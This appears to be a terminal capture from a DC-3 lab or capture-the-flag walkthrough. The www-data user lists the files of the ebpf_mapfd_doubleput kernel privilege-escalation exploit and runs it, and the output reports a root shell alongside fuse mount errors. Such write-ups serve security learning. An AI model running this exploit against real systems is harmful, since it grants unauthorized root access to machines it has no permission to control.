 www-data@DC-3:/var/www/html/templates/protostar/html/39772/ebpf_mapfd_doubleput_exploit $ ls
compile.sh
doubleput
doubleput.c
fuse_mount
hello
hello.c
suidhelper
suidhelper.c
www-data@DC-3:/var/www/html/templates/protostar/html/39772/ebpf_mapfd_doubleput_exploit $ ./doubleput
suid file detected, launching rootshell...
we have root privs now...
fuse: mountpoint is not empty
fuse: if you are sure this is safe, use the 'nonempty' mount option
doubleput: system() failed
doubleput: child quit before we got a good file*